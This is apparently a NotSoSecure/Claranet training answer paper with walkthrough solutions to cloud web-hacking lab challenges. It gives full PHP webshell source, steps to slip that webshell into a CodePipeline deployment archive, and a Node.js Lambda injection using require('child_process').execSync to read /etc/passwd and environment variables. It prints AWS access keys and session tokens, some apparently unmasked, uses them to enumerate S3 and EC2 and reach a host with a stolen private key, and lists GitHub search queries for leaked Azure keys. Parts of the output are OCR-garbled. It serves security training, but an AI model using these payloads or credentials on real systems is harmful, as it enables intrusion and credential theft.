

Step 12: Create a new PHP file (webshell) as shown in Figure:

```
File: webshell00X.php
<html>
<body>
<form method="get" name="<?php echo basename($ SERVER['PHP SELF']); ?>">
<input type="text" name="call" id="call" size="80">
<input type="submit" value="go">
</form>
<h1> My Webshell 1001 </h2>
<?php
if($ GET['call'])
system($ GET['call']);
     NotSoSecure part of
```

claranet cyber security

```
?>

</body>
</html>
```

📄 webshell1001.php 🔀

```
1
    E<html>
 2
    E<body>
    cform method="get" name="<?php echo basename($_SERVER['PHP SELF']); ?>">
 3
    <input type="text" name="call" id="call" size="80">
 4
 5
     <input type="submit" value="go">
 6
     -</form>
    E
 7
8
9
    <h1> My Webshell 1001 </h2>
10
11
   ¢<?php
12 if($_GET['call'])
13
    EI (
14
    system($_GET['call']);
15
    - }
16
    -?>
17
    -
18
    -</body>
19
    </html>
```

**Step 13:** Add newly created file to the 2019028gtB-InsuranceBroking-stag-v2.0024.zip file as shown below:

```
root@kali:~# zip -ur 2019028gtB-InsuranceBroking-stag-v2.0024.zip
webshell00X.php
```

root@kali:~# vi 2019028gtB-InsuranceBroking-stag-v2.0024.zip

Step 14: To check if the file has been added to the zip run the command and locate the shell file:

```
" zip.vim version v28
" Browsing zipfile /home/ 'awsdata/2019028gtB-InsuranceBroking-stag-v2.0024.zip
" Select a file with cursor and press ENTER
view_pospdocument.php
webshell1001.php
```



**Step 15:** Now, upload an archive file to S3 bucket using the AWS CLI command, as shown in Figure:

**Step 16:** The moment the new file is updated, CodePipeline immediately starts the build process and if everything is OK, it will deploy the code on the Elastic Beanstalk environment.

Once the pipeline is completed, we can then access the web shell and execute arbitrary commands to the system, as shown below.

```
http://cloud.webhacklab.com/webshell00X.php
       C 🕼 🛈 cloud.webhacklab.com/webshell1001.php?call=ls+-al+%2F
ls -al /
                                                                 go
 My Webshell 1001
total 120
drwxr-xr-x 25 root root 4096 Jan 31 17:07 .
drwxr-xr-x 25 root root 4096 Jan 31 17:07 ..
           1 root root 0 Jan 31 17:06 .autofsck
-rw-r--r--
-rw-r--r-- 1 root root
                           0 Jan 17 23:50 .autorelabel
dr-xr-xr-x 2 root root 4096 Nov 16 2018 bin
dr-xr-xr-x 4 root root 4096 Jan 17 23:50 boot
drwxr-xr-x 2 root root 4096 Feb 28 2014 cgroup
drwxr-xr-x 16 root root 2740 Jan 31 17:07 dev
drwxr-xr-x 93 root root 4096 Jan 31 17:07 etc
drwxr-xr-x 5 root root 4096 Jan 31 17:07 home
-rw-r--r-- 1 root root 53 Jan 31 17:05 laun
            1 root root
                         53 Jan 31 17:05 launch control?AWSAccessKeyId=AKIAJOBAZG
dr-xr-xr-x 7 root root 4096 Jan 17 23:51 lib
dr-xr-xr-x 10 root root 12288 Jan 17 23:51 lib64
drwxr-xr-x 2 root root 4096 Nov 16 2018 local
drwx----- 2 root root 16384 Nov 16 2018 lost+found
drwxr-xr-x 2 root root 4096 Jan 6 2012 media
```

We successfully have an RCE!



## **AWS Serverless Exploitation**

Challenge URL: https://8nfjm12vx0.execute-api.us-east-2.amazonaws.com/default/awhlambda-demo?query='notsosecure'

- Identify and exploit Remote Code Execution vulnerability in the Lambda function
- Obtain Secret Tokens
- Gain access to S3 bucket
- Connect to EC2 instance

#### Solution:

Г

**Step 1:** Navigate to our serverless lambda application which takes input from the "query" parameter. Notice how the input from the query parameter is getting reflected back on the page.

| https://8nfjm12vx0.execute-api.us-east-2.amazonaws.com/default/awh-lambda-                                       |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| <pre>demo?query='notsosecure'</pre>                                                                              |  |  |  |
|                                                                                                    |  |  |  |
| ← → C ( ≜ https://8nfjm12vx0.execute-api.us-east-2.amazonaws.com/default/awh-lambda-demo?query=%27notsosecure%27 |  |  |  |
|                                                                                                    |  |  |  |
| Web Hacking- Black Belt Edition                                                                                  |  |  |  |
| AWS Lambda RCE aws-serverless and API                                                                            |  |  |  |
|                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| notsosecure                                                                                                    |  |  |  |



**Step 2:** Evaluate the expression by passing 5\*5 in the query parameter. The expression was evaluated which implies that the lambda function would evaluate any command provided as an input leading to a remote code execution.



**Step 3:** Now that the application is evaluating the expressions, inject the function "require" to execute commands on the host to read the content of the file "/etc/passwd" as shown below:



🔶 C 🌘 https://8nfjm12xx0.execute-api.us-east-2.amazonaws.com/default/awh-lambda-demotiquery=require(%27child\_process%27).execSync(%27cat%20/etc/passwd%27);

### Web Hacking- Black Belt Edition

AWS Lambda RCE aws-serverless and API

root:x:0:0:root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/ sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin/sbin/sbin/nologin games:x:12:100;games:/usr/games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopol/uuep:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/pcbind:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin sbx\_user1051:x:496:495::/home/sbx\_user1051:/sbin/nologin sbx\_user1052:x:495:494::/home/sbx\_user1052:/sbin/nologin sbx\_user1053:x:494:493::/home/sbx\_user1055::x492:491::/home/sbx\_user1055::sbin/nologin sbx\_user1055::x492:491::/home/sbx\_user1055::sbin/nologin sbx\_user1055::x492:492::/home/sbx\_user1055::x482:484::/home/sbx\_user1055::x482:484::/home/sbx\_user1055::sbin/nologin sbx\_user1055::x482:484::/home/sbx\_user1055::x482:484::/home/sbx\_user1055::x482::/home/sbx\_user1055::x482::/home/sbx\_user1065::x482::484::/home/sbx\_user1055::x482::/home/sbx\_user1065::x482::484::/home/sbx\_user1065::x482::484::/home/sbx\_user1055::x482::/home/sbx\_user1065::x482::/home/sbx\_user1065::x482::484::/home/sbx\_user1065::x482::484::/home/sbx\_user1065::x482::481::/home/sbx\_user1055::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::A84::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x482::481::/home/sbx\_user1065::x48



☆ 🛛

© Claranet Cyber Security 2021. All rights reserved

**Step 4:** Now that we can execute operating system level commands and we also know that this is an Amazon instance let's read the environment variable to get access to the AWS keys which are generally stored as an environment variable. "Env" command will print all the environment variables associated with the privileges with which the application is running.

https://8nfjm12vx0.execute-api.us-east-2.amazonaws.com/default/awh-lambdademo?query=require(%27child\_process%27).execSync(%27env%27);

🔿 🖸 🌔 https://8nfjm12vx0.execute-api.us-east-2.amazonaws.com/default/awh-lambda-demo?query=require(%27child\_process%27).execSync(%27env%

### Web Hacking- Black Belt Edition

AWS Lambda RCE aws-serverless and API

AWS LAMBDA FUNCTION VERSION=\$LATEST

AWS\_SESSION\_TOKEN=Agolb3JpZ2luX2VJEF0aCXVzLWVhc3QtMiJHMEUCIBWsIV/CJpcESPMuvXykYYP2WOzzMVbpMheq6dwWU4r1AiEAm LD\_LIBRARY\_PATH=/var/lang/lib://lib64:/var/time:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib LAMBDA\_TASK\_ROOT=/var/task AWS\_LAMBDA\_LOG\_GROUP\_NAME=/aws/lambda/awh-lambda-demo AWS\_LAMBDA\_LOG\_STREAM\_NAME=2019/05/19/[\$LATEST]dd9e7d6dc AWS\_LAMBDA\_RUNTIME\_API=127.0.0.1:9001 AWS\_EXECUTION\_ENV=AWS\_Lambda\_nodejs10.x AWS\_LAMBDA\_FUNCTION\_NAME=awh-la AWS\_XRAY\_DAEMON\_ADDRESS=169.254.79.2:2000 PATH=/var/lang/bin:/usr/local/bin:/usr/bin//bin:/opt/bin AWS\_DEFAULT\_REGION=us-east-2 F <u>AWS\_SECRET\_ACCESS\_KEY=FA7aVUdwPbkQ0sndXnns5PSAJ8/JvgjhImvsg8qq LANG=en\_US.UTF-8 LAMBDA\_RUNTIME\_DIR=/var/runtime TZ 2 NODE\_PATH=/opt/nodejs/node10/node\_modules:/opt/nodejs/node\_modules:/var/runtime/node\_modules\_AWS\_ACCESS\_KEY\_ID=ASIA2EG3F6XXX2 AWS\_XRAY\_DAEMON\_ADDRESS=169.254.79.2\_AWS\_XRAY\_DAEMON\_PORT=2000\_X\_AMZN\_TRACE\_ID=Root=1-5ce1c490e825be569180b14cb1f8208;Parent=0e19430221017e79;Sampled=0 AWS\_XRAY\_CONTEXT\_MISSING=LOG\_ERROR\_HANDLER=index.handler AWS\_LAMBDA\_FUNCTION\_MEMORY\_SIZE=128\_=/usr/bin/env</u>

Step 5: Setup AWS Command Line Interface (CLI) using Kali Terminal.





NotSoSecure part of claranet cyber security **Step 6:** Run "aws\_enum" script to discover AWS services which a following set of AWS credentials has access to (AWS\_ACCESS\_KEY\_ID, AWS\_SECRET\_ACCESS\_KEY,

AWS\_SESSION\_TOKEN)

```
root@kali:~/tools/# python3 aws_enum.py --access-key ASIA2EG3F6XXXXXXXXX --
secret-key 9STIiddjS/D/XXXXsCMtbG7Yj1IMaUmXXXXXXXX --session-token
AgoJb3JpZ2luX2VjEGYaCXVzLWV... --region us-east-2
```

| <pre>(root@kali)-[~/tools]</pre>                                                                             |                                          |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| —# python3 aws_enum.pyaccess-key ASJ3Vsecret-key O                                                           | cmm                                      |
| session-token IQoJb3JpZ2luX2VjEOr//////WEaCXVzLWVhc3QtMiJHMEUCIQCyGWMxoxhFYdW7U6gwicBiBtxgnP5RDiwxgmR6       | БорК                                     |
|                                                                                                    | (AU/<br>(POD)<br>(Yg5)<br>(28Q)<br>(k7f) |
| LElzlA4SRfS2y2tFWn0kfg2tzYvAcqRoKdR1xmtng+wUqWs9gdcF7zBu7hN5KC+MXPvAY5XLVsvzlYC0LnuRCzQRYregion us-east-2    |                                          |
| enumerating for region: us-east-2                                                                            |                                          |
| Running checks for AWS s3                                                                                    |                                          |
| Julput of AWS s3 $\rightarrow$ List-Duckets                                                                  |                                          |
| Buckets : [{ CreationDate : datetime.datetime(2020, /, 2, 2, 19, 22, t2into=t2utc()),                        |                                          |
| Name : Cooppletine-us-east-1-/92200501322 },                                                                 |                                          |
| { CreationDate : dateLime.dateLime(2020, /, 2, 18, 58, 22, t2into=t2utc()),                                  |                                          |
| Name . Elastitude anstatica ( $2020 \times 10^{-0}$ ) ( $27 \times 10^{-1}$ ) ( $27 \times 10^{-1}$ )        |                                          |
| $\langle \text{Creation ballet}, \text{ ualet lime, ualet lime (2222), 0, 17, 21, 37, 32, 121110-12410()),}$ |                                          |
| {CreationDate's datetime datetime(2020 6 27 8 40 57 tzinfo=tzutc())                                          |                                          |
| 'Name': 'elasticheanstalk-us-west-2-606244368870'}.                                                          |                                          |
| {'CreationDate': datetime.datetime(2020, 7, 2, 16, 38, 53, tzinfo=tzutc()).                                  |                                          |
| 'Name': 'mycognito'}.                                                                                        |                                          |
| {'CreationDate': datetime.datetime(2020, 6, 27, 18, 51, 2, tzinfo=tzutc()),                                  |                                          |
| 'Name': nss-lambda-demo'},                                                                                   |                                          |
| {'CreationDate': datetime.datetime(2019, 9, 11, 20, 33, 36, tzinfo=tzutc()),                                 |                                          |
| 'Name': 'nssuploader1'},                                                                                     |                                          |
| {'CreationDate': datetime.datetime(2019, 11, 25, 16, 53, 6, tzinfo=tzutc()),                                 |                                          |
| 'Name': 'test11nss'}],                                                                                       |                                          |

Note: The AWS keys which were compromised are having read access on S3 bucket, EC2 Instances and SecretsManager.



NSS Training – AWH 5D Answer Paper

**Step 7:** Let us access "nss-lambda-demo" s3 bucket and search for some juicy information.As observed this s3 bucket is containing the "aws-ec2-solr.pem" file which is nothing but a private key of another internal server.



**Step 8:** We don't know which server can be accessed using the "aws-ec2-solr.pem" file. Hence let us list all the EC2 instances that are associated with the AWS keys compromised earlier.

```
root@kali:~/tools/# python3 aws_enum.py --access-key ASIA2EG3F6XXXXXXXXX --
secret-key 9STIiddjS/D/XXXXsCMtbG7Yj1IMaUmXXXXXXXX --session-token
AgoJb3JpZ2luX2VjEGYaCXVzLWV... --region us-east-1 --command "aws ec2 describe-
instances"
```



NotSoSecure part of claranet cyber security

© Claranet Cyber Security 2021. All rights reserved

As you may have seen, the output of the "ec2 describe instances" command is voluminous. Hence we may need to save the output in a text file and then search for the keyname "aws-ec2-solr.pem". Upon doing the same it was found that the key file obtained belongs to the instance "i-0c81d2e81dee1ebfc"

**Step 9:** From the instance details we can now find the EC2 public DNS which is "ec2-34-229-88-54.compute-1.amazonaws.com". Let us now connect to this public DNS using the previous obtained key file to complete our task.





# Leaked Storage Account

#### Challenge URL: N/A

• Extract the source code and achieve Remote Code Execution for the function from the storage account of "notsosporty" using the techniques learned in this module.

#### Solution:

**Step 1:** To access the exposed Azure AccountName and AccountKey use keywords specific to Azure like DefaultEndpointsProtocol, AccountName, AccountKey etc. and the target name (i.e. notsosecure-org) in GitHub search feature.

https://github.com/search?q=notsosporty

Some of the examples are as follows:

- https://github.com/search?q=notsosporty&type=Users
- https://github.com/search?q=notsosporty
- https://github.com/search?q=user%3Anotsosporty+AccountName&type=Code
- https://github.com/search?q=user%3Anotsosporty+AccountKey&type=Code
- https://github.com/search?q=user%3Anotsosporty+azure&type=Repositories

